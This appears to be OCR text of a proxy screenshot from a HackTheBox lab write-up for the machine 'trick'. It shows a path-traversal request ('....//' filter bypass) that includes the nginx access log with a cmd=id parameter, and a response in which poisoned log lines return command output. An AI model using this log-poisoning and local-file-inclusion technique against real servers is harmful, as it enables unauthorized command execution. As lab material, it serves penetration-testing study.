 Request
Pretty Raw Hex
\n
1 GET /index.php?page=
....//....//....//....//....//....//var/log/nginx/a
ccess.log&cmd=id HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render
\n
32 10.10.14.6 - - [27/Oct/2022:16:22:35 +0200] "GET
/css/idc HTTP/1.1" 404 169 "-" "feroxbuster/2.7.1"
33 10.10.14.6 - - [27/Oct/2022:16:22:35 +0200] "GET
/assets/img/uimde HTTP/1.1" 404 169 "-"
"feroxbuster/2.7.1"
34 10.10.14.6 - - [27/Oct/2022:16:22:35 +0200] "GET
/Auto HTTP/1.1" 404 169 "-" "feroxbuster/2.7.1"
35 10.10.14.6 - - [27/Oct/2022:16:22:35 +0200] "GET
/include_files HTTP/1.1" 404 169 "-"
"feroxbuster/2.7.1"
36 10.10.14.6 - - [27/Oct/2022:16:22:35 +0200] "GET
/BackDoorBot HTTP/1.1" 404 169 "-"
"feroxbuster/2.7.1"
37 10.10.14.6 - - [27/Oct/2022:16:23:11 +0200] "GET
/index.php?page=....//....//....//....//....//..../
/var/log/nginx/access.log HTTP/1.1" 200 204274 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0)
Gecko/20100101 Firefox/105.0"
38 10.10.14.6 - - [27/Oct/2022:16:25:03 +0200] "GET
/index.php HTTP/1.1" 200 2688 "-" "Mozilla/5.0 0xdf
uid=1001(michael) gid=1001(michael)
groups=1001(michael),1002(security)
39 "
40 10.10.14.6 - - [27/Oct/2022:16:25:25 +0200] "GET
/index.php?page=....//....//....//....//....//..../
/var/log/nginx/access.log?cmd=id HTTP/1.1" 200 31